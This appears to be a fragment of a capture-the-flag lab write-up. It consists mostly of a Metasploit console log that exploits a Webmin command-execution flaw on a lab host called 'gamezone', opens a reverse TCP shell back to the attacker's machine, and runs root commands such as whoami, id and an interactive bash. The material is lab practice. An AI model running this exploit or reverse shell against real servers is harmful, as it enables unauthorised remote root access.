 msf6 exploit(unix/webapp/webmin_show_cgi_exec) > run
[*] Started reverse TCP double handler on 10.11.75.200:4444
[*] Attempting to login...
[+] Authentication successful
[+] Authentication successful
[*] Attempting to execute the payload...
[+] Payload executed successfully
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo Zzb0gjwDr4DKAtbq;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket A
[*] A: "Zzb0gjwDr4DKAtbq\r\n"
[*] Matching...
[*] B is input...
[*] Command shell session 1 opened (10.11.75.200:4444 -> 10.10.154.12:54026) at 2024-04-10 10:54:40 +0530
ezone:/root# cat root.txt
whoami
root
id
uid=0(root) gid=0(root) groups=0(root)
/bin/bash -i
bash: cannot set terminal process group (1239): Inappropriate ioctl for device
bash: no job control in this shell
root@gamezone:/usr/share/webmin/file/# cd /root